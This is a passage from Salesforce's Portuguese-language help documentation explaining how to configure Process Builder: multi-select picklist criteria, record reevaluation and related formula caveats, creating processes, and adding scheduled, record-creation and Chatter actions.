- **•** Ações Criar um registro
- **•** Ações rápidas
- **•** Ações Atualizar registros

Nos critérios de processo, configure múltiplos valores criando uma condição para cada valor individual da lista de opções de seleção múltipla. Por exemplo, se o processo verifica se foram feitas alterações nos locais dos escritórios de uma conta, referencie múltiplos valores escolhendo o mesmo campo para cada valor da lista de opções de seleção múltipla.



Consulte [Dicas para trabalhar com campos de fórmula de lista de opções e lista de opções de seleção múltipla](#page-4151-0) para obter mais informações. Quando você referenciar um campo de lista de opções de seleção múltipla em uma ação, insira valores clicando em **Escolher valores…** Adicione ou remova valores arrastando-os entre as colunas Disponível (**1**) e Selecionado (**2**).



Disponível em: Salesforce Classic e Lightning Experience



Mantenha essas considerações em mente ao usar operadores com listas de opções de seleção múltipla.

- **•** Você pode usar o operador de igualdade se selecionar somente um valor em um campo de lista de opções de seleção múltipla.
- **•** Se você usar o operador de igualdade com diversos valores da lista de opções de seleção múltipla e escolher a opção **Qualquer das condições é atendida (OR)**, a condição usa apenas um valor para estabelecer uma correspondência. Por exemplo, em um processo que verifica se um campo Região é igual a Oeste ou Leste, a condição é avaliada como verdadeira quando o valor é Oeste ou quando o valor é Leste, mas não é avaliada como verdadeira quando os valores Oeste e Leste são selecionados.
- <span id="page-4264-0"></span>**•** Se você usar **Contém** e **OR** para avaliar diversos valores da lista de opções de seleção múltipla, a condição será avaliada como verdadeira em diversos valores. Por exemplo, se o processo verifica se um campo Região contém Oeste ou Leste, a condição é avaliada como verdadeira quando uma campo Região contém Oeste e Leste ou quando um campo Região contém os valores Oeste ou Leste.

### Definindo opções avançadas no Process Builder

O Process Builder permite escolher algumas opções avançadas para executar ações em processos.

Para escolher essas opções, expanda a área **Avançado** do painel lateral ao realizar estas ações:

- **•** Adicionar objetos a um processo
- **•** Adicionar critérios a um processo

[Considerações sobre opções avançadas do Process Builder](#page-4265-0)

Mantenha essas considerações em mente ao escolher opções avançadas.

[Reavaliar registros no Process Builder](#page-4266-0)

Ao adicionar objetos a um processo, você pode optar por avaliar um registro várias vezes em uma única transação.

#### [Evitar ações indesejadas em processos](#page-4266-1)

Ao adicionar critérios a um processo, você pode optar por executar ações somente quando os critérios especificados mudarem.

# **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

<span id="page-4265-0"></span>Considerações sobre opções avançadas do Process Builder

Mantenha essas considerações em mente ao escolher opções avançadas.

- **•** Evite criar um loop infinito ao permitir que um processo reavalie registros. Por exemplo, se um processo verifica se há mudanças em uma descrição de conta e, em seguida, atualiza uma descrição de conta e cria uma publicação do Chatter sempre que um registro de conta é criado ou editado, o processo avaliará e acionará ações que resultarão em seis publicações do Chatter.
- **•** Se você optar por avaliar um registro várias vezes em uma única transação ao especificar um objeto para o processo, recomendamos não definir nenhum critério como Nenhum critério – apenas execute as ações!
- **•** Recomendamos não usar as opções avançadas se o processo usar as funções de fórmula ISCHANGED, ISNEW ou PRIORVALUE. Se você usar essas opções, mantenha estas considerações em mente.
	- **–** Quando um registro é criado, ISNEW é avaliado como verdadeiro durante toda uma transação de processo. Se usar a função de fórmula ISNEW e reavaliar um registro várias vezes em uma única transação, o processo poderá executar ações várias vezes.

Por exemplo, o processo verifica se uma conta foi criada ou atualizada.

- **1.** Quando ISNEW é avaliado como verdadeiro, o processo atualiza a receita anual da conta e publica no Chatter.
- **2.** Quando atualiza a receita anual da conta, o processo reavalia o registro (até cinco vezes adicionais) porque o registro foi alterado.

Cada vez que o critério é avaliado, ISNEW é avaliado com verdadeiro. O resultado são seis publicações no Chatter. Esse exemplo é verdadeiro apenas se o processo é acionado devido à criação de um registro de conta.

**–** Quando um registro é criado, PRIORVALUE retorna o valor atual como o valor anterior. Quando um registro é atualizado, PRIORVALUE retorna o valor de campo que foi definido imediatamente antes do início da transação. Se usar a função de fórmula PRIORVALUE e reavaliar um registro várias vezes em uma única transação, o processo poderá executar ações várias vezes. Se o processo reavaliar um registro várias vezes em uma única transação e executar ações apenas quando critérios específicos mudarem, o valor anterior retornará os valores que existiam antes que o registro fosse salvo.

Por exemplo, o processo verifica se uma conta foi criada ou atualizada.

- **1.** Quando *PRIORVALUE([Account].Type) = 'Prospect'* é avaliado como verdadeiro, o processo atualiza a receita anual da conta e publica no Chatter.
- **2.** Quando uma conta é criada com o tipo *Cliente em potencial*, o critério é sempre verdadeiro até o final da transação do processo.
- **3.** Se o processo for alterado para atualizar o tipo de conta para *Outro* quando o critério for verdadeiro, no caso de uma conta criada com o tipo *Cliente em potencial*, a fórmula*PRIORVALUE([Account].Type) = 'Prospect'* será verdadeira até o final da transação do processo.

Sempre que o registro é reavaliado, o valor anterior do tipo da conta é Cliente em potencial. O resultado são seis publicações no Chatter.

**–** ISCHANGED sempre é avaliado como falso quando um registro é criado.

Por exemplo, o processo verifica se houve alteração na descrição de uma conta - *ISCHANGED* ([Account]. Description) – e também reavalia registros várias vezes em uma única transação. Se uma conta for criada com um valor de descrição em branco e outro processo atualizar a descrição da conta na mesma transação, ISCHANGED será avaliado como verdadeiro sempre que o registro for reavaliado, porque compara o valor da descrição da conta quando o registro foi criado (valor em branco) com o que está definido atualmente.

EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Digamos que o mesmo processo cria uma publicação do Chatter sempre que ISCHANGED([Account].Description) é verdadeiro. Esse processo criaria um loop recursivo que resultaria em seis publicações do Chatter, porque ISCHANGED é avaliado como verdadeiro durante toda a transação.

#### <span id="page-4266-0"></span>Reavaliar registros no Process Builder

Ao adicionar objetos a um processo, você pode optar por avaliar um registro várias vezes em uma única transação.

Quando você escolhe essa opção, o processo pode avaliar o mesmo registro até cinco vezes adicionais em uma única transação. Pode reavaliar o registro porque um processo, regra de fluxo de trabalho ou fluxo atualizou o registro na mesma transação.

Por exemplo, o processo de análise de vendas inclui várias etapas, aprovações, notificações e campos que precisam ser atualizados. Algumas dessas alterações podem fazer parte do processo, ou podem ser gerenciadas por outras regras de fluxo de trabalho ou fluxos na organização. Se você permitir que o Process Builder reavalie um registro várias vezes em uma única transação, poderá gerenciar e avaliar todas essas alterações (mesmo as de outros processos) em uma única transação no seu processo.

#### <span id="page-4266-1"></span>Evitar ações indesejadas em processos

Ao adicionar critérios a um processo, você pode optar por executar ações somente quando os critérios especificados mudarem.

Por exemplo, seu processo envia um alerta por email sempre que um caso tem um status de Escalado. Digamos que sua equipe de suporte atualize a descrição do caso constantemente com novas informações. Sempre que o caso for salvo com uma nova descrição, seu processo pode verificar especificamente se o status de Escalado foi alterado em vez de simplesmente enviar alertas de email repetidos. Dessa maneira, o processo executa ações somente se o status não estava configurado como Escalado e acaba de ser alterado para Escalado.

Dica: Confira este curto vídeo,  $\odot$  [Evitar ações indesejadas em processos,](http://salesforce.vidyard.com/watch/1sbznRSzxtxhzRi3Hn_9ag) para aprender mais sobre esta opção.

Não há suporte para essa configuração se:

- **•** O processo começa somente quando um registro é criado.
- **•** O processo começa quando o registro é criado ou editado e o nó de critérios não avalia nenhum critério.
- **•** O nó de critérios avalia a fórmula, mas ela não inclui uma referência ao registro que iniciou o processo.
- **•** O processo usa o operador É alterado em uma condição de filtro.



**EDICÕES** 

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

Desmarcado **•** O registro foi criado. **•** Os valores atuais do registro não atendem às condições.

#### **Se Sim é... As ações são executadas se... As ações não são executadas se...**

**•** O registro foi atualizado e seus valores atuais atendem às condições.

### <span id="page-4267-0"></span>Criar um processo

Para criar um processo, defina suas propriedades e os registros que ele deve avaliar e, em seguida, adicione nós de critérios e ações.

1. [Definição das propriedades de processos](#page-4267-1)

Defina as propriedades de processos para identificar e gerenciar seus processos.

- 2. [Identificação de quais registros avaliar](#page-4268-0) Associe o processo a um objeto e especifique quando iniciar o processo.
- 3. [Adição de critério ao processo](#page-4269-0) Defina o critério que deve ser verdadeiro para que o processo possa executar as ações associadas.
- 4. [Adição de ações ao processo](#page-4271-0)

Depois de definir um nó de critérios, defina as ações que são executadas quando os critérios são preenchidos.

#### <span id="page-4267-1"></span>Definição das propriedades de processos

Defina as propriedades de processos para identificar e gerenciar seus processos.

**1.** Em Configuração, insira *Process Builder* na caixa Busca rápida, selecione **Process Builder** e clique em **Novo**.

Você também pode modificar um processo ativo existente clonando uma cópia inativa dele. A cópia pode ser um processo novo ou uma nova versão do processo atual.

**2.** Preencha esses campos para definir o processo.





Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para criar, editar ou exibir processos:

**•** "Gerenciar fluxo do Force.com"

E

"Exibir todos os dados"

### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para criar, editar ou exibir processos:

**•** "Gerenciar fluxo do Force.com"

E



### <span id="page-4268-0"></span>**3.** Clique em **Salvar**.

### Identificação de quais registros avaliar

Associe o processo a um objeto e especifique quando iniciar o processo.

- **1.** Clique em **Adicionar objeto**.
- **2.** Em Objeto, escolha o objeto em que o processo será baseado. Clique em **Localizar um objeto...** para abrir a lista suspensa e digite para filtrar a lista. Depois de salvar o painel, não é possível mudar o objeto selecionado.
- **3.** Selecione quando o processo deve começar.

# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

Para criar, editar ou exibir

**•** "Gerenciar fluxo do Force.com"

"Exibir todos os dados"

PERMISSÕES DO

USUÁRIO

processos:

E



**Caso deseje que o processo comece sempre que... Selecionar**

Nota: Se você conhece bem as regras de fluxo de trabalho e está se perguntando o que aconteceu com a terceira opção ("criado, e sempre que for editado de acordo com critérios"), não se preocupe! Você terá essa configuração quando adicionar nós, caso selecione "quando um registro é criado ou editado" aqui.

**4.** Para escolher se o processo deve avaliar um registro várias vezes em uma única transação, expanda a área **Avançado**. Se você selecionar sim, o processo pode avaliar o mesmo registro até cinco vezes adicionais em uma única transação. Pode reavaliar o registro porque um processo, regra de fluxo de trabalho ou fluxo atualizou o registro na mesma transação. Consulte [Reavaliar](#page-4266-0) [registros no Process Builder](#page-4266-0) na página 4261 para obter mais informações.

**5.** Clique em **Salvar**.

### <span id="page-4269-0"></span>Adição de critério ao processo

Defina o critério que deve ser verdadeiro para que o processo possa executar as ações associadas.

Quando os critérios são atendidos, o processo executa o grupo de ações associado. Quando os critérios não são atendidos, o processo ignora o grupo de ações e avalia os critérios do próximo grupo. Lembre-se que o processo executa apenas um grupo de ações.

#### **1.** Clique em **Adicionar critério**.

**2.** Insira o nome desse nó de critérios.

O nome aparece na tela, portanto, use um nome que ajuda a diferenciar entre outros nós de critérios.

**3.** Selecione o tipo de critério que deve ser definido. A seleção determina quais campos aparecem mais adiante na caixa de diálogo.



- **4.** Se você selecionou "Condições são atendidas":
	- **a.** Defina as condições do filtro identificando os valores de campo que o processo precisa avaliar.
		- Selecione o campo cujo valor você deseja avaliar. Também é possível avaliar valores de registros relacionados àquele que iniciou o processo. Para isso, clique em um registro relacionado com  $\blacktriangleright$  ao lado do campo ID. Por exemplo, se um registro de contato iniciou o processo, é possível avaliar o valor do campo Receita anual da conta do contato. Para acessar esse campo, clique em ID da conta , selecione Receita **anual** e clique em **Escolher**. Campo

Operador Os operadores disponíveis dependem do tipo de dados do campo.

# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para criar, editar ou exibir processos:

**•** "Gerenciar fluxo do Force.com"

E



**b.** Em Condições, identifique quais condições devem ser verdadeiras para que o processo execute as ações associadas.

Se você optar por usar lógica personalizada, insira uma string de texto usando:

- **•** Números para se referir a cada condição
- **•** AND ou OR para identificar se ambas ou apenas uma das condições deve ser verdadeira
- **•** Parênteses para agrupar partes da string

Por exemplo, se você inserir 1 AND (2 OR 3), o resultado será verdadeiro se a primeira condição for verdadeira e a segunda ou terceira for verdadeira. O tamanho máximo do texto da lógica de condição é de 1.000 caracteres, segundo as restrições de Fluxo.

Nota: Lógica ambígua separada por parênteses pode não causar um erro de validação. Por exemplo:

- **•** 1 E 2 OU 3 resulta em um erro
- **•** 1 E (2 E 3) OU 4 não resulta em um erro

Evite criar lógicas personalizadas ambíguas ao agrupar partes de uma string; caso contrário, poderão ocorrer resultados inesperados.

- **5.** Se você selecionou "O resultado da fórmula é verdadeiro", defina a fórmula.
- **6.** Opcionalmente, para especificar se deseja executar as ações somente se o registro tiver sido criado ou editado para atender aos critérios, clique em **Avançado** na parte inferior do painel.

Para mais detalhes, consulte [Evitar ações indesejadas em processos](#page-4266-1) na página 4261.

Nota: Essa configuração está disponível apenas se o processo começa quando um registro é criado ou editado e você selecionou "Condições do filtro são atendidas" ou "O resultado da fórmula é verdadeiro".

**7.** Clique em **Salvar**.

### <span id="page-4271-0"></span>Adição de ações ao processo

Depois de definir um nó de critérios, defina as ações que são executadas quando os critérios são preenchidos.

Um grupo de ações pode ser formado por uma combinação de ações imediatas e agendadas. As ações imediatas são executadas quando os critérios de avaliação são atendidos. As ações agendadas são executadas em um horário especificado. Por exemplo, o Salesforce pode enviar automaticamente um lembrete por email para a equipe da conta se uma oportunidade lucrativa ainda estiver aberta dez dias antes da data de fechamento especificada.

Antes de começar, pense se você deseja que essa ação seja realizada imediatamente ou em um horário específico. Se quiser executar a ação em um horário específico, [indique quando ela deve](#page-4272-0) [ser executada](#page-4272-0).

#### **1.** Clique em **Adicionar ação**.

**2.** Selecione o tipo da ação que será criada e, em seguida, preencha os campos para defini-la.

#### [Criação de um registro a partir de um processo](#page-4273-0)

Crie registros inserindo valores manualmente ou usando os valores de registros relacionados.

[Criação de uma publicação do Chatter a partir de um processo](#page-4274-0)

Publique no feed de um usuário, em um grupo do Chatter ou no registro que iniciou o processo.

#### [Uso de uma ação rápida a partir de um processo](#page-4276-0)

Crie registros, atualize registros ou registre chamadas usando uma ação rápida crida por você ou outro administrador para a organização.

#### [Início de um fluxo a partir de um processo](#page-4277-0)

Inicie um fluxo iniciado automaticamente a partir do seu processo para automatizar processos comerciais complexos — crie fluxos para realizar a lógica e fazer com que os eventos acionem os fluxos por meio de processos — sem escrever código.

#### [Envio de um email a partir de um processo](#page-4278-0)

Envie facilmente um email a partir de um processo usando um alerta por email. Os alertas por email são configurados fora do Process Builder e contêm o texto padrão, a lista de destinatários e o modelo de email.

#### [Envio de um registro para aprovação a partir de um processo](#page-4279-0)

Envie para aprovação o registro que iniciou o processo.

#### [Atualização de registros a partir de um processo](#page-4280-0)

Atualize um ou mais registros (relacionados ao registro que iniciou o processo) inserindo valores manualmente ou usando os valores de registros relacionados.

#### [Chamar Apex code a partir de um processo](#page-4283-0)

Inclua recursos personalizados no processo chamando o Apex a partir dele.

### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para criar, editar ou exibir processos:

**•** "Gerenciar fluxo do Force.com"

E

<span id="page-4272-0"></span>Especificação de quando as ações devem ser executadas

Se desejar que algumas ações sejam executadas em um horário específico, primeiro defina a agenda dessas ações.

 $\mathcal{A}$ Nota: As ações agendadas são recursos complexos. Consulte [Considerações sobre ações](#page-4256-0) [agendadas](#page-4256-0) para obter mais detalhes.

Cada grupo de ação que oferece suporte a ações agendadas pode ter diversas agendas. Por exemplo, é possível agendar algumas ações para serem executadas em um dia a partir de hoje e outras para serem executadas em três dias a partir de hoje.

Para identificar quando as ações agendadas de um grupo de ações devem ser executadas:

- **1.** Em um grupo de ações que oferecem suporte para ações agendadas, clique em **Configurar agenda**.
- **2.** Se você precisar agendar ações com base em um campo de data/hora no registro que iniciou o processo:
	- **a.** Deixe o primeiro botão de opção selecionado.
	- **b.** Clique na lista suspensa no lado direito do painel e em selecione a data que deseja usar para agendar a ação. Por exemplo, se o processo é baseado em um registro de conta, escolha a Data de criação da conta.
	- **c.** Especifique um número de dias ou horas antes ou depois do campo. Se os critérios deste grupo de ação ainda forem cumpridos quando isso acontecer, o Salesforce executará as ações agendadas.
- **3.** Se precisar agendar ações para serem executadas por determinado número de dias ou horas por meio da execução do processo:
	- **a.** Selecione o segundo botão de opção.
	- **b.** Especifique o número de dias ou horas a partir da execução do processo. Se os critérios deste grupo de ação ainda forem cumpridos quando isso acontecer, o Salesforce executará as ações agendadas.
- **4.** Clique em **Salvar**.

### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para criar, editar ou exibir processos:

**•** "Gerenciar fluxo do Force.com"

E

<span id="page-4273-0"></span>Criação de um registro a partir de um processo

Crie registros inserindo valores manualmente ou usando os valores de registros relacionados.

Depois de criar uma ação e selecionar "Criar um registro" como o tipo, preencha os campos relevantes para adicionar a ação ao processo. O campo Criado por do novo registro será configurado como o usuário que iniciou o processo ao criar ou editar um registro.

Cuidado: Se forem criados processos para substituir regras de fluxo de trabalho, lembre-se de excluí-las ao ativar os processos equivalentes. Caso contrário, as regras de fluxo de trabalho e os processos serão acionados e causarão resultados inesperados, como registros sobrescritos ou mensagens de email redundantes. Faça a mesma coisa se você criar processos para substituir acionadores do Apex.

**1.** Insira um nome para essa ação.

Esse texto aparece na tela e ajuda a diferenciar esta ação das outras no seu processo. O nome é truncado para caber na tela.

**2.** Em Tipo de registro, selecione o objeto para o qual deseja criar um registro. Para filtrar a lista suspensa, digite o nome do objeto.

Quando um objeto é selecionado, pelo menos uma linha é exibida, para permitir a configuração de valores de campo para o novo registro.

- Cuidado: As linhas aparecem automaticamente em campos que são exigidos pela API. Talvez seja necessário fornecer valores para os outros campos. Recomendamos consultar os layouts de página da organização para determinar quais campos são obrigatórios.
- **3.** Configure os valores de campo do registro.

EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para criar, editar ou exibir processos:

**•** "Gerenciar fluxo do Force.com"

E

"Exibir todos os dados"



**4.** Clique em **Salvar**.

### Dica:

- **•** Se for configurado o processo para criar um registro de conta, *Name* aparecerá como um campo obrigatório. Caso deseje criar uma conta pessoal, pode adicionar *LastName* como campo, mas ele não será exibido como obrigatório por padrão. É possível inserir um valor fictício no campo *Name*.
- **•** Ao criar um registro, os campos obrigatórios geralmente aparecem no topo da lista. No entanto, se você salvar uma ação Criar um registro, fechar o processo e reabrir a ação, os campos obrigatórios podem não aparecer na ordem normal.

<span id="page-4274-0"></span>Criação de uma publicação do Chatter a partir de um processo

Publique no feed de um usuário, em um grupo do Chatter ou no registro que iniciou o processo.

Essa ação está disponível apenas se a organização tem o Chatter ativado.

[Publicação no feed do Chatter de um usuário por meio de um processo](#page-4274-1)

Para publicar no feed de um usuário, identifique um usuário específico na organização ou um campo de pesquisa de usuário em um registro.

[Publicação em um grupo do Chatter a partir de um processo](#page-4275-0) Publique no feed de um grupo específico do Chatter.

[Publicação no feed do Chatter de um registro a partir de um processo](#page-4275-1)

Publique no feed do registro que iniciou o processo.

#### <span id="page-4274-1"></span>**Publicação no feed do Chatter de um usuário por meio de um processo**

Para publicar no feed de um usuário, identifique um usuário específico na organização ou um campo de pesquisa de usuário em um registro.

Depois de criar uma ação e selecionar "Publicar no Chatter" como tipo de ação, preencha os campos relevantes e adicione a ação ao processo. O feed aparece como se o usuário que iniciou o processo (ao criar ou editar um registro) tivesse criado a publicação.

- Cuidado: Se o feed no qual o processo tenta publicar não estiver disponível quando o processo for acionado (por exemplo, porque o usuário está inativo), o usuário verá um erro e ocorrerá falha do processo.
- **1.** Insira um nome para essa ação.

Esse texto aparece na tela e ajuda a diferenciar esta ação das outras no seu processo. O nome é truncado para caber na tela.

- **2.** No campo Publicar em, selecione Usuário.
- **3.** Para Usuário, selecione onde deseja localizar o usuário.
- **4.** Com base no Usuário selecionado, pesquise ou navegue até o usuário em cujo feed você deseja publicar.

Ao selecionar um usuário de um registro, é preciso selecionar um campo que contenha um ID de usuário – por exemplo, ID do proprietário ou ID do usuário.

**5.** Insira a mensagem que você deseja publicar. Você pode inserir campos de mesclagem, adicionar um tópico e mencionar usuários ou grupos.

A mensagem pode conter até 10.000 caracteres.

EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para criar, editar ou exibir processos:

**•** "Gerenciar fluxo do Force.com"

E

"Exibir todos os dados"

### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

